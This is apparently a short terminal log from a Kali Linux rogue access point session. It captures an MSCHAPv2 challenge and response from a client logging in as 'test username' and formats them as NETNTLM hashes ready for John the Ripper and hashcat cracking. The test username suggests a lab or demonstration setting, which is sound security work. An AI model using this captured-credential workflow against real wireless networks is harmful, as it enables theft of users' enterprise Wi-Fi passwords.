 mschapv2: Wed Sep 27 17:16:57 2023
username: test username
challenge: 05:d2:9e:6a:49:41:17:65
response: 44:8a:89:40:26:5f:b4:81:a5:77:30:93:14:ae:d0:d6:3e:fd:35:93:b8:0a:80:86
jtr NETNTLM: test username:$NETNTLM$05d29e6a49411765$448a8940265fb481a577309314aed0d63efd3593b80a8086
hashcat NETNTLM: test username::::448a8940265fb481a577309314aed0d63efd3593b80a8086:05d29e6a49411765
wlan0: STA c0:cc:f8:66:d4:6e IEEE 802.1X: Identity received from STA: 'test username'
wlan0: STA c0:cc:f8:66:d4:6e IEEE 802.11: disassociated
^Cwlan0: interface state ENABLED->DISABLED
wlan0: AP-DISABLED
wlan0: CTRL-EVENT-TERMINATING
nl80211: deinit ifname=wlan0 disabled_11b_rates=0
root@kali:~#